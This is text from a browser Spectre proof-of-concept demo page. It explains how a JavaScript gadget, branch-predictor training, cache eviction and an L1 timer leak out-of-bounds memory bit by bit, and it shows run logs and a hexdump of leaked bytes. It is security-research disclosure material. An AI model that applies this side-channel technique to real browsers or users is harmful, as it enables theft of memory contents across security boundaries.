 Spectre
127.0.0.1:8080/spectre.html
Guest
Update
Spectre Demo
Finally, the actual Spectre demo. Please check that the previous steps were successful before trying out this demo.
Here's what will happen when you click run: first, the code will set up the memory layout. It will create a JavaScript array
followed by a bunch of Uint8Arrays. The page offset of the JavaScript array is inferred just as on the previous page. This tells us
the page offsets of all Uint8Arrays too, since they are at a fixed offset behind the JavaScript array.
The internal object of a Uint8Array stores a length field and a pointer to the data. We choose one of the arrays so that these two
fields are on separate cache lines. This will allow us to flush the length from the cache but still follow the pointer to the backing
store during speculative execution. This is why we need to know the page offset.
The gist of the Spectre gadget to leak a single bit looks like this:
const secretBit = (spectreArray[idx]>>bit)&1;
return probeArray[secretBit*0x800];
The code accesses a Uint8Array, masks out a single bit and then uses it to access a probe array. If the bit was 0, the probe array
will be accessed at offset 0, otherwise it will be accessed at offset 0x800. We can test for either access using our L1 timer.
The full flow will look like this:
• Run the gadget a few times using an index that is in bounds of the array to train the branch predictor.
• Evict the array's length field from the cache. The next time we call the gadget, the CPU will speculate that the length
check will be successful.
• Run the gadget using an out of bounds index and use the L1 timer to leak the bit.
If it worked, you will see a hex dump of the memory on the right. The Uint8Arrays are filled with 0x20 A's each. The result will
be noisy, but the A's should be visible clearly. You can reduce the noise using the minimum and maximum Spectre gadget runs
option. After running the demo, consider publishing your results using the button on the bottom.
run
Options
Branch predictor training
count:
How often to run the spectre gadget using an in bound offset to train the branch predictor.
Branch predictor state loop
count:
The spectre gadget includes an empty loop to control the global branch predictor state. This
value controls the repetitions.
[*] first typedArray at 0xd40
[*] found typedArray with desired alignment (@0xb58)
[*] false positives: 0%, false negatives: 1%
[*] setup complete, start leaking
[*] leaked 128 bytes in 1611ms
[*] leaked 128 bytes in 1611ms
[*] leaked 128 bytes in 1623ms
[*] leaked 26 bytes in 307ms
[*] done
=
$ hexdump spectre.mem
0x00000000 01 00 41 41 41 41 41 41 41 41 41 41 41 40 41 41 ..AAAAAAAAAAA@AA
0x00000010 40 41 41 01 40 41 41 01 00 40 40 41 41 41 41 41 @AA.@AA..@@AAAAA
0x00000020 4d 39 28 08 29 22 04 00 20 22 04 08 20 00 00 00 M9(.)".. ".. ...
0x00000030 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000040 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000050 00 00 00 00 00 00 00 00 15 35 28 08 29 22 04 08 .........5(.)"..
0x00000060 41 bc 21 08 69 bc 25 08 00 00 00 00 00 00 00 00 A.!.i.%.........
0x00000070 20 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00  ....... .......
0x00000080 00 00 00 00 87 29 00 00 41 bc 25 08 00 00 00 00 .....)..A.%.....
0x00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 25 04 08 .............%..
0x000000a0 00 00 00 00 41 41 41 41 41 41 41 41 41 41 41 41 ....AAAAAAAAAAAA
0x000000b0 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0x000000c0 41 41 41 41 4d 39 28 08 29 22 04 08 29 00 04 00 AAAAM9(.)"..)...
0x000000d0 20 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00  ...............
0x000000e0 00 00 00 00 00 00 00 00 03 00 00 00 00 00 00 00 ................
0x000000f0 00 00 00 00 00 00 00 00 00 00 00 00 15 35 28 08 .............5(.
0x00000100 00 20 04 08 e5 3c 20 08 0d bd 25 08 00 00 00 00 . ...< ...%.....
0x00000110 00 00 00 00 00 00 00 00 00 00 00 00 20 00 00 00 ............ ...
0x00000120 00 00 00 00 07 00 00 00 87 29 00 00 e5 bc 25 08 .........)....%.
0x00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x00000140 05 25 04 08 40 00 00 00 41 41 41 40 41 41 41 01 .%..@...AAA@AAA.
0x00000150 01 40 41 41 41 01 41 00 41 41 41 41 41 41 41 41 .@AAA.A.AAAAAAAA
0x00000160 41 41 41 01 40 40 00 00 4d 39 28 08 09 00 00 00 AAA.@@..M9(.....
0x00000170 08 20 04 08 00 00 00 00 00 00 00 00 00 00 00 00 . ..............
0x00000fe6 00 00 00 00 00 00 00 00 00 00 00 00 03 00 00 00 ................
0x00000ff6 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
prev
survey